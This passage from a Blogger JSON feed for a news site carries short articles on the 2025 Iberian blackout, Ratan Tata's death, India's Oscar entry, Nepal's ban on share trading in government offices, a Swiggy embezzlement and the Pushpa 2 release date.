suspended mid-match. In Portugal, the Lisbon Metro and train services were brought to a standstill, traffic lights failed, and mobile networks experienced widespread outages.\u003C\/p\u003E\u003Cp\u003EPower restoration efforts began within hours, but grid operators warned it could take most of the day to fully stabilize the system. Spain’s Red Eléctrica estimated a full recovery could take between six and ten hours, while Portugal’s REN suggested some disruptions could linger for several days.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1365\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: black; color: white; font-size: 15px; text-align: start; white-space-collapse: preserve;\"\u003Ehttps:\/\/x.com\/sentdefender\/status\/1916836126603592044\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOfficials have ruled out cyberattacks as a cause. Early investigations point to extreme weather conditions and grid vulnerabilities as the main factors behind the incident.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBoth Spain and Portugal, as well as their capitals of Madrid and Lisbon, are currently suffering from a massive power outage, effecting airports, hospitals, power plants, subways, traffic lights, and other critical infrastructure across Western Europe. The cause of the outage is… \u003Ca href=\"https:\/\/t.co\/dBWfgwvXz0\"\u003Epic.twitter.com\/dBWfgwvXz0\u003C\/a\u003E\u003C\/p\u003E— OSINTdefender (@sentdefender) \u003Ca href=\"https:\/\/twitter.com\/sentdefender\/status\/1916836126603592044?ref_src=twsrc%5Etfw\"\u003EApril 28, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe blackout is being described as one of the most significant power failures in Europe in recent memory, raising urgent questions about the resilience of the continent’s energy infrastructure amid increasingly volatile weather patterns.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/8032117948013823258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html","title":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s72-w640-h512-c\/Power%20Outage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Portugal"},"georss$point":{"$t":"39.399871999999988 -8.224454"},"georss$box":{"$t":"11.089638163821142 -43.380704 67.710105836178826 26.931796"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-9019733517090127751"},"published":{"$t":"2024-10-10T00:39:00.001+05:45"},"updated":{"$t":"2024-10-10T00:39:53.304+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Business Titan, Sir Ratan Tata passed away at the age of 86"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/9019733517090127751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html","title":"Business Titan, Sir Ratan Tata passed away at the age of 86"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-777583572803704617"},"published":{"$t":"2024-09-23T22:22:00.001+05:45"},"updated":{"$t":"2024-09-23T22:22:47.312+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Laapataa Ladies is India's official entry to Oscar's 2025"},"content":{"type":"html","$t":"\u003Cp\u003EMumbai:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKiran Rao's directorial Laapataa Ladies has been in the spotlight ever since it was announced on Monday as India's official entry for the Best Foreign Film category at the Oscars.\u003C\/p\u003E\u003Cp\u003EStarring Nitanshi Goel, Sparsh Shrivastava and Pratibha Ranta in their Bollywood debut along with seasoned actors Chhaya Kadam and Ravi Kishan, Laapataa Ladies left audiences impressed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EDeeply honored and delighted for \u003Ca href=\"https:\/\/twitter.com\/hashtag\/LaapataaLadies?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#LaapataaLadies\u003C\/a\u003E to be chosen as India’s official entry to \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Oscars2025?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Oscars2025\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/HVAk90NNMU\"\u003Epic.twitter.com\/HVAk90NNMU\u003C\/a\u003E\u003C\/p\u003E— Aamir Khan Productions (@AKPPL_Official) \u003Ca href=\"https:\/\/twitter.com\/AKPPL_Official\/status\/1838213116212949382?ref_src=twsrc%5Etfw\"\u003ESeptember 23, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe amusing plot about two brides getting lost because of an unfortunate mix-up struck a chord with movie-buffs while the convincing performances by the team won hearts. According to fans who thoroughly enjoyed Laapataa Ladies, backed by Aamir Khan, the comedy drama is the perfect Indian film for Oscars 2025.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s1200\/LaapataaLadies.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/w512-h640\/LaapataaLadies.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/777583572803704617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html","title":"Laapataa Ladies is India's official entry to Oscar's 2025"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s72-w512-h640-c\/LaapataaLadies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7852902344594513410"},"published":{"$t":"2024-09-11T08:55:00.001+05:45"},"updated":{"$t":"2024-09-11T08:55:12.922+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Government bans TMS during office hours in government offices"},"content":{"type":"html","$t":"\u003Cdiv\u003EKathmandu, Sept 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe government has banned the use of the Trade Management System (TMS) in government offices across the country during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs the government employees who are supposed to provide efficient service to service seekers are busy with share trading and start calculating profit and loss, the government has banned such activities in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIn particular, within the main administrative centre of Singha Durbar, the Commission for Investigation of Abuse of Authority (CIAA) investigated upon receiving a written and verbal complaint that the employees were engaged in share trading leaving aside the necessary work during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter the monitoring, the commission sent a letter to the Office of the Prime Minister \u0026amp; Council of Ministers on 6th September. Based on the instructions of the Commission, the Office of the Prime Minister \u0026amp; Council of Ministers has requested not to operate the Trade Management System (TMS) during office hours. Correspondence has been sent to all the ministries, commissions, secretariats, chief secretaries, chief ministers and council of ministers offices of all the seven provinces, judging that it is not justified to do private business in the stock market while sitting in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“All the government and public bodies of the government of Nepal should have a system not to run TMS during office hours and make arrangements to check whether TMS is running or not at that time using information technology,” the letter states. The Office of the Prime Minister and Council of Ministers has requested all ministries, commissions and secretariats with a carbon copy of the correspondence sent by the commission.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOn Tuesday, Prime Minister KP Sharma Oli also informed through social media that TMS has been banned in government offices. He mentioned, “Private trading in the stock market while sitting in a government office is also illegal from a legal point of view.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis has had an adverse effect on the government work and there are complaints that the work of the service seekers has been affected. Addressing this public complaint, the government has now banned the Trade Management System (TMS) in all government offices across the country.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7852902344594513410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html","title":"Government bans TMS during office hours in government offices"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5880755521913856871"},"published":{"$t":"2024-09-08T12:29:00.002+05:45"},"updated":{"$t":"2024-09-08T12:31:35.693+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "},"content":{"type":"html","$t":"\u003Cdiv\u003ENew Delhi, Sept 6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIPO-bound food delivery platform Swiggy has disclosed that a former junior employee allegedly embezzled more than ₹ 33 crore over a period of time from one of its subsidiaries.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs per reports, the Zomato rival initiated a probe with an external team and has filed a legal complaint against the individual whose name was withheld in its annual report for the financial year 2023-24.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"The Group, during the current year, identified embezzlement of funds in one of the subsidiaries by a former junior employee amounting to INR 326.76 Mn over the past periods.,\" the annual report mentioned.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBased on review of the facts discovered during the investigation, \"the Group has recorded an expense for the aforementioned amount during the year ended March 31, 2024,\" the report added.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, such a large embezzlement from a junior employee raises further questions about corporate governance at the firm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company filed its initial public offering (IPO) draft documents through the confidential route In April, and plans to raise up to ₹ 3,750 crore (approximately $450 million) through a new issuance and up to ₹ 6,664 crore (about $800 million) via an offer-for-sale (OFS) in its $1.25 billion IPO.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, Swiggy posted ₹ 2,350 crore in net loss in the last fiscal year (FY24). The online food delivery platform, however, reduced the net loss by 44 per cent, from ₹ 4,179 crore in FY23.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company saw its revenue grow 36 per cent to ₹ 11,247 crore in FY24, from ₹ 8,265 crore in the previous year. Swiggy's gross order value (GOV) stood at $4.2 billion, up 26 per cent year-on-year (YoY) as monthly transacting users were around 14.3 million.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAccording to the company's FY24 financial report, profitability has sharply improved year-on-year, \"as the peak of investments in Instamart is behind us and the business continues to grow rapidly\". - IANS\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5880755521913856871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html","title":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4024709921878867199"},"published":{"$t":"2024-08-22T14:38:00.000+05:45"},"updated":{"$t":"2024-08-22T14:38:13.283+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"},"content":{"type":"html","$t":"p\u0026gt;India’s most awaited film after Bahubali, Pushpa 2: The Rule, lead by Allu Arjun, got postponed from August 15 due to pending works. The makers announced that the movie will arrive on December 20, but still, a few are doubtful about this movie's release.\n\u003Cp\u003EAllu Arjun has recently attended the pre-release event of Rao Ramesh’s Maruthi Nagar Subramanyam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDuring this event, Allu Arjun and Sukumar reconfirmed that \u003Cb\u003EPushpa 2 would be released on December 6\u003C\/b\u003E and dismissed the rumors about further delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAllu Arjun revealed that the climax in Pushpa 2 is the hardest he has ever worked on and added that the movie will be a treat to fans.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=w517-h640\" width=\"517\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESukumar said, “We are relentlessly working to provide the best experience to fans. A 